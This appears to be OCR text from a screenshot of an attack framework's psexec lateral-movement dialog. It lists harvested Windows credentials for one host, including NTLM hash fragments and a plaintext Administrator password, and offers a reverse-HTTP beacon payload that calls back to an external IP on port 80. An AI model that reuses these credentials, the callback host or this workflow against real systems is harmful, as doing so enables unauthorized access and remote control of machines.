 psexec64
user password realm note
Guest 31d6cfe0d16ae9... WIN-P6KD23KACIJ
Administrator 04cea78fa35a5be... WIN-P6KD23KACIJ
Administrator aab+1s WIN-P6KD23KACIJ
User: Administrator
Password: aab+1s
Domain: WIN-P6KD23KACIJ
Listener:
Session:
Use session's current access token
Launch Help
Choose a payload
name payload host port
local windows/beacon_http/reverse_http 114.132.46.238 80 1
local-smb windows/beacon_bind_pipe msagent...
2
Choose Add Help